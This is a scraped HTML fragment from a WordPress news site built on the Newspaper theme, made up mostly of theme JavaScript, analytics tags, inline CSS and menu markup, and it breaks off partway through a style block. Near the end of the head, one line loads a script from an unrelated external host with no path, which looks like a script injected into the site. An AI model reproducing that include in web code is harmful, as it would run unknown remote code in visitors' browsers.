            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/syriatrends.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/syriatrends.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e0220d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ca3765c1db";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e0220d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e0220d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e0220d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #e0220d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e0220d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e0220d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e0220d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0220d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e0220d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #e0220d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e0220d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(224, 34, 13, 0.7);
    }
</style>

<link rel="icon" href="https://syriatrends.com/wp-content/uploads/2021/01/cropped-syria-trends-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://syriatrends.com/wp-content/uploads/2021/01/cropped-syria-trends-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syriatrends.com/wp-content/uploads/2021/01/cropped-syria-trends-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://syriatrends.com/wp-content/uploads/2021/01/cropped-syria-trends-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #e0220d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #e0220d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e0220d;
                }
                .tdm-btn-style1 {
					background-color: #e0220d;
				}
				.tdm-btn-style2:before {
				    border-color: #e0220d;
				}
				.tdm-btn-style2 {
				    color: #e0220d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e0220d;
                    -moz-box-shadow: 0 2px 16px #e0220d;
                    box-shadow: 0 2px 16px #e0220d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e0220d;
                    -moz-box-shadow: 0 4px 26px #e0220d;
                    box-shadow: 0 4px 26px #e0220d;
				}
</style>


<script type="rocketlazyloadscript" async src='https://www.googletagmanager.com/gtag/js?id=G-T8FP9EVCH7'></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-T8FP9EVCH7' , {'allow_display_features': false,});
gtag('config', 'G-T8FP9EVCH7');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-T8FP9EVCH7"></script>
	<script type="rocketlazyloadscript">
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-T8FP9EVCH7');
	</script>	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style></head>

<body class="post-template-default single single-post postid-4573 single-format-standard wp-schema-pro-2.1.2 ------ global-block-template-1 tdb_template_1067 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-916"><a href="https://syriatrends.com/category/local-news/">LOCAL NEWS</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://syriatrends.com/category/news/">NEWS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://syriatrends.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_7 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:1px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_8 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_8 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_8 .tdm-social-item i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_8 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item:hover i{
					color: #5ec9c5;
				}.tdi_8 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_8 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdm-social-item{
				    margin: 0px 0px 0px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_8"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 18px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }.tdi_11,
				.tdi_11 .tdc-columns{
				    display: block;
				}.tdi_11 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_11.tdc-row-content-vert-center,
                    .tdi_11.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-bottom,
                    .tdi_11.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_11.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_11{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_14 .tdb-logo-a,
                .tdi_14 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_14 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_14 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    display: block;
                
